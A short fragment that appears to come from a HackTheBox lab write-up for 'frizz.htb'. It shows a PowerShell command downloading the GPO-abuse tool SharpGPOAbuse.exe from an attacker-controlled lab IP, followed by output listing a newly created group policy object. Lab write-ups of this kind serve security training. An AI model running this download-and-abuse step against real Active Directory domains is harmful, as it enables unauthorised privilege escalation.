 PS C:\Users\M.SchoolBus\Desktop> Invoke-WebRequest -Uri "http://10.10.14.119:9001/SharpGPOAbuse.exe" -OutFile "sharp.exe"
DisplayName      : test
DomainName       : frizz.htb
Owner            : frizz\M.SchoolBus
Id               : d570859d-39ed-4532-87fb-580a44bd4ae2
GpoStatus        : AllSettingsEnabled
Description      :
CreationTime     : 7/7/2025 2:30:06 AM
ModificationTime : 7/7/2025 2:30:06 AM
UserVersion      :
ComputerVersion  :
WmiFilter        :